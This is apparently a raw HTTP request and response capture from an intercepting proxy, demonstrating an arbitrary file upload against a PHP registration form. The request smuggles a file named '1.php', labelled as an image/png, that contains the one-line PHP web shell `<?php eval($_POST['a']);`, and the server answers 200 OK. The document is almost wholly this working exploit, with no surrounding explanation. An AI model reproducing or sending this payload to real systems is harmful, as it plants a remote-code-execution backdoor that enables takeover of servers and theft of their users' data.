 请求
美化 Raw Hex \n
27
28 Mayuri K1
29 ------WebKitFormBoundaryLLUS1AtgLEv3A7En
30 Content-Disposition: form-data; name="lastname"
31
32 K1
33 ------WebKitFormBoundaryLLUS1AtgLEv3A7En
34 Content-Disposition: form-data; name="email"
35
36 mayuri.infospace1@gmail.com
37 ------WebKitFormBoundaryLLUS1AtgLEv3A7En
38 Content-Disposition: form-data; name="password"
39
40 123456
41 ------WebKitFormBoundaryLLUS1AtgLEv3A7En--
42 Content-Disposition:form-data;name= img; filename="1.php"
43 Content-Type:image/png
44
45 <?php eval($_POST['a']);
46 ------WebKitFormBoundaryLLUS1AtgLEv3A7En--
47
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Sep 2024 04:19:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 163
12
13 1<!--  Author Name: Mayuri K.
14 for any PHP, Codeignitor, Laravel OR Python work contact me at
mayuri.infospace@gmail.com
15 Visit website : www.mayurik.com -->
Search 0高亮